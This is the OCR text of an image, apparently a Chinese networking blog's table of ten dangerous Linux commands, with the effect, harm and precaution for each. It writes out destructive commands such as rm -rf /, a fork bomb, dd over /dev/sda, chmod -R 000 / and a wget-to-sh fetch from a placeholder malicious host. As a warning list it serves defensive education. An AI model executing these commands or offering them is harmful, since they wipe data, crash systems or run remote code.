 10大危险Linux命令-网络技术联盟站
序号 命令 功能描述 潜在危害 防护措施
1 rm -rf / 递归强制删除根目录的所有文件和子目录。 删除所有文件，导致系统无法启动。 确认路径，避免操作根目录，备份重要数据。
2 `:(){ : :& };:` Fork Bomb，递归创建大量进程。 系统资源耗尽，崩溃或卡死，需要重启。
3 dd if=/dev/zero of=/dev/sda 用零填充硬盘，覆盖数据。 硬盘数据全部丢失，系统不可启动，无法恢复。 确认目标设备路径，先测试命令。
4 mkfs.ext4 /dev/sda 格式化硬盘为ext4文件系统。 清空目标硬盘数据，分区表丢失，文件不可恢复。 确认分区路径，备份数据。
5 > important_file 清空目标文件内容。 配置文件、日志文件等重要数据瞬间丢失。 使用 >> 追加内容，配置文件用版本管理工具。
6 mv /important-directory /dev/null 将文件或目录移动到黑洞 /dev/null 。 文件永久丢失，无法恢复。 确认目标路径，避免误操作。
7 chmod -R 000 / 递归移除根目录及子目录的所有权限。 系统文件无法访问，用户被锁定，系统无法启动。 仅对目标文件夹操作，避免修改根目录权限。
8 chown -R user:user / 递归更改根目录的所有者。 系统依赖权限紊乱，服务异常，可能需要重装系统。 指定明确路径，谨慎操作。
9 `wget http://malicious-site -O- sh` 下载并执行脚本，可能为恶意代码。 系统被黑客控制，数据被窃取或系统瘫痪。
10 echo "malicious code" >> /etc/shadow 往系统密码文件追加数据。 密码文件损坏，所有用户无法登录，修复极其困难。 使用专用工具如 passwd 管理密码，不直接修改文件。
微信公众号：网络技术联盟站